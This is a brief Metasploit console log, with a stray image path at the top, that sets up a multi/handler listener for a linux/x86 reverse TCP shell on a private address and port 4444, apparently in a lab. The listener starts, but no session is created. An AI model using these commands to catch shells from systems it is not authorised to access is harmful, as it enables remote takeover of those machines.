 msf6 > use exploit/multi/handler
[*] Using configured payload linux/x86/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.20
lhost => 192.168.1.20
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.1.20:4444